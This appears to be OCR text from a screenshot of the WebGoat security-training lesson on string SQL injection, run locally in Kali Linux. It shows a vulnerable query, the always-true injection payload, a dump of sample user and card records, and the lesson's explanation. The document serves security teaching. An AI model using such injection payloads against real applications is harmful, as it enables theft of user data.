 20:24
Kali Linux
Releases · WebGoat/W
ZAP – Download
forensic - Google Sear
WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=felaabck19#lesson/SqlInjection.lesson/8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.